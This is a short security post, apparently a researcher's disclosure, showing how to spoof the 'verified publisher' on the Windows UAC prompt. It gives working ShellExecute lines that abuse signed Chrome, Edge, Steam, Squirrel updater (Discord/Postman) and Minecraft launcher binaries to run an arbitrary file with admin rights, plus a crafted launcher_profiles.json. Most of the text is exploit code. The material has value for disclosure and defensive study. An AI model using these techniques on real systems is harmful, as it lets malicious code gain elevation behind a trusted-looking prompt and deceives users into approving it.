Spoofing the Windows UAC (user account control) prompt “verified” publisher :)
PoCs can be found at https://github.com/NDevTK/UACSpoof

This is a very easy spoof since all it needs is a signed program to launch the attackers code while maintaining admin privileges.
Chromium
Will run what ever program is set in gpu-launcher
App.ShellExecute "C:\Program Files\Google\Chrome\Application\chrome.exe", "--disable-gpu-sandbox --do-not-de-elevate --gpu-launcher=" + <FILE>, , "runas"
App.ShellExecute "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe", "--disable-gpu-sandbox --do-not-de-elevate --gpu-launcher=" + <FILE>, , "runas"
App.ShellExecute "C:\Program Files (x86)\Steam\bin\cef\cef.win7x64\steamwebhelper.exe", "--disable-gpu-sandbox --do-not-de-elevate --gpu-launcher=" + <FILE>, , "runas"
Squirrel Updater
Will run what ever program is set in processStart
App.ShellExecute <Discord/Postman> + "Update.exe", "--processStart <FILE>", , "runas"
Minecraft
Will run what ever program is set as the javaDir in launcher_profiles.json
Profiles = "{""profiles"":{""release"":{""created"":""1970-01-02T00:00:00.000Z"",""icon"":""Grass"",""javaDir"":""<RUNTIME>"",""lastUsed"":""1970-01-02T00:00:00.000Z"",""lastVersionId"":""latest-release"",""name"":"""",""type"":""latest-release""},""snapshot"":{""created"":""1970-01-01T00:00:00.000Z"",""icon"":""Dirt"",""javaDir"":""<RUNTIME>"",""lastUsed"":""1970-01-01T00:00:00.000Z"",""lastVersionId"":""latest-snapshot"",""name"":"""",""type"":""latest-snapshot""}},""settings"":{""crashAssistance"":true,""enableAdvanced"":false,""enableAnalytics"":true,""enableHistorical"":false,""enableReleases"":true,""enableSnapshots"":false,""keepLauncherOpen"":false,""profileSorting"":""ByLastPlayed"",""showGameLog"":false,""showMenu"":false,""soundOn"":false},""version"":3}"
Profiles = Replace(Profiles, "<RUNTIME>", Replace(Temp, "\", "\\"))